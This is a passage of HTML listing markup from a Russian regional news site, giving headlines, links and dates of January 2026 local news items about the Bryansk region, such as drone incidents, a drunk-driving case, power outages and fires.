class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208524" class="post-208524 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T08:14:22+00:00","datePublished":"2026-01-22T08:14:22+00:00","dateModified":"2026-01-22T10:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T08:14:22+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T08:14:22+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article></div><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a 